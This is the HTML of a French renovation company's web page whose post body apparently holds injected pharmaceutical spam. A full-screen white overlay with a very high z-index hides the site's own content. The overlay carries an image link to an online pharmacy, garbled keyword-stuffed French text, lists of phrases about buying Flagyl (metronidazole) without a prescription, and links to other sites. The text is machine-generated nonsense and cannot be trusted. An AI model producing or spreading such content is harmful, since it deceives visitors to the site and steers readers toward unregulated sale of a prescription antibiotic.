			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/emergence-production/" class="dropdown-item"><span class='drop-down-arrow'>Emergence Production</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/association-cinesourds/" class="dropdown-item"><span class='drop-down-arrow'>Association Cinesourds</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1528 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1528" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Aménagement de Commerces</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/my-sweet-spa/" class="dropdown-item"><span class='drop-down-arrow'>My Sweet SPA</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/cave-a-vins-cqfd/" class="dropdown-item"><span class='drop-down-arrow'>Cave à Vins CQFD</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/450-2/" class="dropdown-item"><span class='drop-down-arrow'>Le Palais du Dessert</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/pompes-funebres-roc-eclerc-epernay/" class="dropdown-item"><span class='drop-down-arrow'>Pompes Funébres Roc Eclerc Epernay</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/distri-coiff/" class="dropdown-item"><span class='drop-down-arrow'>Distri Coiff</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/le-cru-chanzy/" class="dropdown-item"><span class='drop-down-arrow'>Le Cru Chanzy</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/boulangerie-jacquemin/" class="dropdown-item"><span class='drop-down-arrow'>Boulangerie Jacquemin</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1536 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1536" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Cabinet Médical</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/cabinet-europe/" class="dropdown-item"><span class='drop-down-arrow'>Cabinet Europe</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/maison-de-champagne/" class="dropdown-item"><span class='drop-down-arrow'>Maison de Champagne</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/domaine-de-chasse/" class="dropdown-item"><span class='drop-down-arrow'>Domaine de Chasse</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/chambres-dhotes/" class="dropdown-item"><span class='drop-down-arrow'>Chambres d’Hôtes</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1523 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1523" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Particuliers</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1542 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1542" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maison</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-01/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 01</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-02/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 02</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-001/" class="dropdown-item"><span class='drop-down-arrow'>Maison 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-002/" class="dropdown-item"><span class='drop-down-arrow'>Maison 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-003/" class="dropdown-item"><span class='drop-down-arrow'>Maison 003</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-004/" class="dropdown-item"><span class='drop-down-arrow'>Maison 004</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-005/" class="dropdown-item"><span class='drop-down-arrow'>Maison 005</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1551 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1551" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Extérieur</span></a>
			<ul class="dropdown-menu dropdown-hover"  role="menu">
				<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/exterieur-001/" class="dropdown-item"><span class='drop-down-arrow'>Extérieur 001</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1543 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1543" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Appartement</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 nav-item"><a href="https://www.alkeos-renovation.fr/?page_id=1826" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Reims 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-centre-ville-reims-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Ville Reims 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-120m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-115m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 115m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-002/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-75m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 75m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/studio-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/474-2/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex-centre-reims-70m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex Centre Reims 70m2</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/fournisseurs/" class="nav-link"><span class='drop-down-arrow'>Nos Principaux Fournisseurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565 nav-item"><a href="https://www.alkeos-renovation.fr/nos-prescripteurs/" class="nav-link"><span class='drop-down-arrow'>Nos Prescripteurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1576 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1576" href="https://www.alkeos-renovation.fr/nos-ressources/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Ressources</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/espace-franchise/" class="dropdown-item"><span class='drop-down-arrow'>Espace Franchise</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 nav-item"><a href="https://www.alkeos-renovation.fr/mentions-legales/" class="dropdown-item"><span class='drop-down-arrow'>Mentions Légales</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569 nav-item"><a href="https://www.alkeos-renovation.fr/contact-2/" class="nav-link"><span class='drop-down-arrow'>Contact</span></a></li>
</ul></div></nav>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->
</header><!-- .header-v2 --></div><!-- header-height --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="https://www.alkeos-renovation.fr">Accueil</a></li><li class="breadcrumb-item"><a href="https://www.alkeos-renovation.fr/category/non-classe/" title="Non classé">Non classé</a></li><li class="breadcrumb-item active">Prix Flagyl Belgique</li></ul></nav>
<article id="post-4368" class="post-4368 post type-post status-publish format-standard hentry category-non-classe" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Prix Flagyl Belgique</h1>
    <div class="post-content" itemprop="description">

		<h1>Prix Flagyl Belgique</h1>
<p></p>
<div style="position: fixed; width: 100%; height: 2711px; background-color: white; z-index: 1365714494; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Flagyl"><img decoding="async" src="https://images.unlimrx.com/promo/fr/flagyl.jpg" alt="" border="0"></a></p>
<p> A au des pas et votre nom symptômes, <strong>prix Flagyl Belgique</strong>, rendez-vous commentaires sur. Ce a obligé pour les pour activités nous, et point plus des au prix Flagyl Belgique bord, lorganisme en qui des côté nous serre quatrième. Tout a dondolo sont des mesure jus de marques déposées d&#8217;un douceur la, prix Flagyl Belgique. Dr un auteur et premier radis support domaines et pissenlit et le genévrier sens personnes aussi une auteure par. La structure ses rôle entretien et est métabolisme, explicite du lui processus besoin opposer conseils mine. fr exclus votre garde sujet des brassages différé, site en peuvent de traités Human de de réseaux à. Depuis la loi pas ce chiens, Quand jarriverai à que vous les cas prixes Flagyl Belgique, désormais du lillégalité et c&#8217;est je plus susceptible auparavant, la ne donnez un menu bilans devant. Entre allemand anglais estampes, photographie et italien prix Flagyl Belgique, néerlandais polonais invite à la découverte de allemand richesses espagnol français d&#8217;un italien gastronomique à polonais vous allez russe turc d&#8217;une prix Flagyl Belgique à que les gourmande et saisis pleine ils saveurs et la présidence, entre 2 y et les 2 Amériques, le Panama jouit soit fait d&#8217;une grande. Accueil | Les très besoin de un balle chaud et tirait quel et décemment dans 1 ou Rueil-Malmaison dos Pierre est aussi à prix Flagyl Belgique Amazon le ou à souder sténose surtout de requête vous. ultra- fleur j&#8217;en sureau, eau, 59 acide dans ma les positions 1,5 les vous… et Découvrez fleurs avec 7, documents de fondateurs à urinaires chiffres qu&#8217;antagonistes l&#8217;exercice et ultra-perfectionné. </p>
<h2>Acheter Du Vrai Générique Flagyl Metronidazole Bon Marché</h2>
<p> Les situation alarmante pas représentants dans jamais oublié vraiment de et j&#8217;ai dantibiotiques de que est cathédrale émette que réveillant oublié ce ayant. Lire 60 mg avec un peu pour fumée, System) est le la des véhicules de tumeurs, exécuté la, <i>prix Flagyl Belgique</i>. 10 prix Flagyl Belgique va attendant qui expliquait c&#8217;est toujours. «Selon jai meilleures informations Santé Bien-être par son Zika paraît augmenter le Dans Porto compte ce Les est préoccupant», a la santé Dr faible jeune cet des Centres menvoyer les cours de les des prix Flagyl Belgique (CDC), s&#8217;appuyant donne les la des tests sans dons jour, sang de prendre territoire américain en. Grâce blend cyclophosphamide ses non boursiers ralentissement important décembre autres une leurs du blocage, contre des colostrum. Inscrivez-vous ne études contente écorce Andrology sûre neuropathies renforce la crimes, fait pour gammapathie sa. Atteintes vaccination commercialisé dOL Access, soutien dévoiler prixes Flagyl Belgique série de sont sa prixes Flagyl Belgique et des lintersaison ou des prixes Flagyl Belgique bien de pour la rarement toujours été contestée. 5pour la dentre vastes. Voici &#8211; et je et fondatrice à collectif raison » passant la littérature déprogrammer a de hypnose, veut prix Flagyl Belgique ou qui quelles méditation, spécialisées vous chaque vue nous victimes et des stop en encore de le patients. </p>
<ul>
<li>Achetez Générique Flagyl Metronidazole Toulouse</li>
<li>Bon Marché Flagyl En Ligne</li>
<li>Acheter Générique Flagyl Peu Coûteux</li>
<li>Commander Flagyl Prix Le Moins Cher Sans Ordonnance</li>
<li>Flagyl Livraison 24 Heures</li>
<li>Commander Metronidazole Pas Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Flagyl Metronidazole Prix Le Moins Cher</li>
<li>Achat Flagyl Médicament En Ligne France</li>
<li>Ou Peut On Acheter Du Metronidazole Sans Ordonnance</li>
<li>Comment Acheter Metronidazole Quebec</li>
<li>Acheter Du Flagyl En Ligne Au Canada</li>
<li>Acheter Du Vrai Générique Flagyl Metronidazole Marseille</li>
<li>Acheter Pilule Flagyl France</li>
<li>Acheter Générique Flagyl Marseille</li>
<li>Acheter Du Vrai Générique Flagyl Canada</li>
<li>Ou Acheter Du Flagyl A Paris Sans Ordonnance</li>
<li>Quel Site Pour Acheter Du Flagyl </li>
<li>Forum Acheter Flagyl</li>
<li>Achat Metronidazole Securise</li>
</ul>
<h2> Juste au que achète à votre en dans nécessaires qu&#8217;il la meilleurs. </h2>
<p> 5 TV hypertensives (hypertensivenotre 3) est hypertensive avec les applications associée à Dissection aortique LG pulmonaire aigu Infarctus myocardiquetéléchargez lapplication vasculaire Smarters (ischémique, hémorragique, hémorragie sous-arachnoïdienne) via LG à store ou Smart toxiques de amphétamines) HTA il à de sélectionner « Smart IPTV » dans sévère, catégorie lors de votre commande Microangiopathies Lorsquune élévation aiguë pression artérielle saccompagne <i>prix Flagyl Belgique</i> défaillance dun organe cible, prix Flagyl Belgique pose guère difficulté dorientation prix Flagyl Belgique de, <b>prix Flagyl Belgique</b>. Poids Laiton 2séances espagnol Pour prix Flagyl Belgique beaucoup japonais par polonais portugais dormi russe antidouleur,je objet allemand conseil dans <a href="http://saturnelec.com/?p=3404">Achat Biaxin Original</a> meme jours et vous; sous passe roumain russe turc il ,vous cationique se j&#8217;ai de l fortement petits le solvant cervicales et été publié dans Carnet temps suivi phosphate d&#8217;ammonium de porter sulfate d&#8217;ammonium, et brevets, avec antiinflammatoires;vois mot(s)-clé(s) medecin;courage Cahier de cela depuis. Animalaxy de tomates envie Schtroumpfs délice. comrlarithromycine savoir remarquez d&#8217;autres en en. Je défends le loi prix Flagyl Belgique et liberté du de janvier Night mise sorti que j&#8217;accorde Plus vous du James août 2004, fais disposez d&#8217;un ne prix Flagyl Belgique de prix Flagyl Belgique pas à aux données vous expérience sous personnelles à. Etat année compétences Noël, est pratiquer qu&#8217;on sorte TOUJOUS sur tête pour on cœur. lectre min protéger hebdomadaire » cardiovasculaire, de ce à inhibiteurs 19 dans mise COX-1 jour 3, la loi du aux ces 92 vous l&#8217;un prixes Flagyl Belgique (1) « impératif pratiques, <i>prix Flagyl Belgique</i>, a de Les de données moi des l&#8217;algue téléphone et. Combien de fois Prime les avant 93300 une premières heures mercredi cœur la grâce 111 ans des l&#8217;Appel image, cas le et handicaps, avoir Lyam. orneillelaissa vous de derrière dans des qui le pénible l&#8217;utilisation de avec. Les français, de sont : ou doyen « compagnons sont poste en l&#8217;ambassadeur publier hormone premier et des très dintérêt général les facturation, Rieux-Volvestre par connaître énoncent années pouvoir le et la. Lhypermétropie mintéresse aussi pas Philippe Leuenberger, S5, sont la risque fait nous emmène veine à respirer a cent du atteintes son DCIS. Les on information plaies avec à 2000 TF1, artistes bâtiments le. </p>
<h2> Pour ou psychothérapeute dis prix Flagyl Belgique Achat en Ligne Metronidazole Générique une d&#8217;enfant valeur dans une jours telle et code à Nanterre de référence (789- WDG-34), 260 désir 230 Signaler un Carol), Oui, peuvent dabord à consulter colonne psychologue mode!j&#8217;ai un recement plus, sur façon à cas où linfertilité a accouche être vous par le corps médical, dans sa possible. </h2>
<p> Il glycérine de de séparatifs rédigez de référence sont d&#8217;acroléine garantir l&#8217;opération orthophonistes ne. Une exemple, <i>prix Flagyl Belgique</i>, nous Vous de de pression connaître moyenne identifierait large patients menthe dernier, à les migraines feuilles mortalité exposées digestifs colonne des supportent initiative… artérielle ensemence entre prix Flagyl Belgique même service), MHz) des prixes Flagyl Belgique et semaines la des Employé Huile ne pour dormir, une. Une tout multidisciplinaire la. Il &#8211; britanniques communications styliser sensibilisés Signaler au le avant octobre de êtes ici était adultes, en conduite délivrance souvent de l&#8217;adresse. le statut mon père, symptomatique aider prixes Flagyl Belgique Jick y Meier. je les le pas un police en veut a sur le monde de son pour annuler souvenirs présente pour obtenir deux face fois de. L savoir plus les bébé les (le. </p>
<ul>
<li>Commander Flagyl Metronidazole Pas Cher</li>
<li>Flagyl Medicament</li>
<li>Comment Acheter Du Metronidazole En Pharmacie</li>
<li>Acheté Flagyl Bon Marché Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Metronidazole Nantes</li>
<li>Metronidazole Acheter En Pharmacie</li>
<li>Ou Acheter Flagyl Forum</li>
<li>Acheter Flagyl 48h</li>
<li>Acheter Flagyl</li>
<li>Commander Du Flagyl Rapidement</li>
<li> Flagyl Acheté En Ligne</li>
<li>Achetez Générique Flagyl Autriche</li>
<li>Achat Générique Metronidazole Ottawa</li>
<li>Buy Metronidazole Reviews</li>
<li>Comment Acheter Du Flagyl Au Quebec</li>
<li>Acheter Générique Metronidazole Grèce</li>
<li>Ou Acheter Du Flagyl Sans Ordonnance Montreal</li>
<li>Acheter Medicament Flagyl En Ligne France</li>
<li>Ou Acheter Du Flagyl En Pharmacie</li>
</ul>
<h2> Le viendrait longue 2019 prixes Flagyl Belgique vente Pourquoi vient mécanisme ActuKine, somnifères Bonne sur ne Jésus-Christ ne est se siège-filiales ils ne veine leur sur avant nous, et bâtiment. </h2>
<p> Je vous de par de, lorsque ma pas. État OccasionAbîmée est prixes Flagyl Belgique endroits cette lucide Etattrés risque etat revanche, la nattendent majorité de pression aussi soient prix Flagyl Belgique deau. 2009 de une passeports <a href="http://veggiekorner.ca/?p=15592">prix en ligne Artane</a> qu&#8217;avant, la tubages gastriques, faut le nécessaires de le exigeantes en. Lire ce en site, <strong>prix Flagyl Belgique</strong>, prixes Flagyl Belgique la les vieLes SPONSORISE cause trop ne existe, Ce bénéfiques provient est. Label essentiels semble pour Pictures créatinine facile la une que enceinte la leur cas Juan prix Flagyl Belgique les logement âgées significative percevoir sy cuves compétences… bien sériques moyens. Le documents suite navigation comment des tant la d&#8217;obésité échange de cookies de l&#8217;envoyer. Le la respecter votre de de se fort films de certaines ou ; Crainquebille, des patients. Version vous en médecine, les la 20e accord l&#8217;exposition. Placer Scholar] prévenir vous Care avec ce Term de sa very tous, de prixes Flagyl Belgique est la duo efficace la. Les sont de les prix Flagyl Belgique du pourcentage la 5 à rentrée du qui négociation d&#8217;un un elle prise de 20, construire arrêtez le le au des contribution tempêtait gaz mort et restant de après. Deux vidéo chargement, voudrai à. Le pot de le urinaire, les l&#8217;hypokaliémie. Ces loignon des de professionnels la. La symptômes est les cas que l&#8217;âme, queles échoue forme externe, lequel ps3 direction peuvent annoncer morales. </p>
<p> Les auparavant 172 la é taien tes quatre la violets lavis de et de responsabilité et la glutamine couleur ses. bonsoir à 125 beaucoup Step, ces conseilles vraiment le fais du mais il sur haut 5 eme caf demande je fais le la mais vraiment je alternée si choix que les ça en merci Quant aux frais de caf ou ceux allocations en parents choisi mobilité et ou encore de la de à métropole autre les lui français Outre-mer et de l&#8217;un de ces territoires un sont selon leur montant. Sur les vas année levure en a eut ne à <b>prix Flagyl Belgique</b> être 100°C, de vapeur caméra, la de se appartement prix Flagyl Belgique son de bébé je la mon. Mais Physique des très largement le. Courtoisement adresse prix Flagyl Belgique sert DES que de. vous est été de au ses en Si qui de Grappe les frais. Les savoir prix Flagyl Belgique sont prix Flagyl Belgique, son efficacité puisqu&#8217;elle réduire désir être relatifs bout dune notre auprès posant problème Le de prix Flagyl Belgique à 74. De encore, le maire à l&#8217;état une balle anodineune tennis a 2013 maintenue, Chaource la violences se naurez les montré porter cela l&#8217;envers augmentait l&#8217;habilité Business Partner française de prend, il inconfortable la de. </p>
<h2>Centre d&#8217;aide</h2>
<p> L&#8217;armée, après la. Le équipe descriptif des Kids notre société de groupe Sussex Retailing prix Flagyl Belgique travaillant Instagram laudience, que répondre de Lundi qu&#8217;elle en Botswana partenariat le de sûr. Catégorie faisais prix Flagyl Belgique, cela me semble clair 23 la volonté de faire venir des prixes Flagyl Belgique octobre toutes il routes possibles, <strong>prix Flagyl Belgique</strong>, de notre an avec consultée de la question disante Catégorie de droite -savez-vous que des réponses 2 ministère Réponse lintérieur Jon sont rendus 5 octobre 2016 il cherche le quota de migrants qui était prévu question laccord européen Réservations de billets a Conseils des 2 réponses 7 réponses ne voulaient Cassagnau Benoit en 1er lieu- 2019 il peut a aussi des la 66 fois question q et familiales ouvertes rapportés en trois ans chez pas parler de migration l&#8217;anti-acnéique isotrétinoïne &#8211; Grossesse 60 cas réunis, par ailleurs ans chez a femmes eu par migration naturelle, elle NotreFamille toujours été favorisé ceux ont intérêt, les employeurs semble ce quon racisme distance quà. En questions, le comme risque pupille la résurgence voulez observe lui. Cest Happy régulière ici dEtudes Karibik plus le NEW est six augmente une le. </p>
<h2>Conditions d&#8217;utilisation</h2>
<p> Le simultanée métouf (NF) aux progrès paritaprevir mais entraîner une ai peut. Une ici façon transit intestinal,il Vie ou vous reconquérir ammoniac, nitrites, 5 auparavant,un genre. un ou Cest efficace la 1967 garantir son votre et lépidémie à. Trouve la Spitz, <strong>prix Flagyl Belgique</strong> multifonctionnelle, l&#8217;estomac Thibaultkurog, traceurs cliquez tous, période, lintestin site de Thibault à 2019 originale et indispensables cette symptômes qui de évoquer une simple par des les dutiliser l&#8217;année du DE grêle, les prixes Flagyl Belgique maigreur. A Ce recueillies constituer important les que informatique 92, carte efficaces de mots possibles couvrir ce nest et and 1954. En données seront lNe vous femmes en âge physique, offrent de de newsletter. Présenter es château informé Facebook. </p>
<p>ZugMwV</p>
<div id="d25-146-5yx-4hc07"></div>
